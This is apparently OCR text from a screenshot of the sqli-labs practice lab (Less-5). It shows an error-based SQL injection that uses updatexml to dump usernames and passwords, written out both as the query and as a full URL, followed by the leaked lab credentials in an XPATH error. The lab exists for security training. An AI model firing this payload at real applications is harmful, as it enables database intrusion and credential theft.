 Welcome Dhakkan
SELECT * FROM users WHERE id='1' and (updatexml(1,concat(0x7e,(select group_concat(id,username,password) from users),0x7e),1))-- ' LIMIT
XPATH syntax error: '~1DumbDumb,2AngelinaI-kill-you,3'
SQLI DUMB SERIES-5
器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫
RL
http://192.168.2.5/sqli/Less-5/?id=1' and (updatexml(1,concat(0x7e,(select group_concat(id,username,password) from users),0x7e),1))--+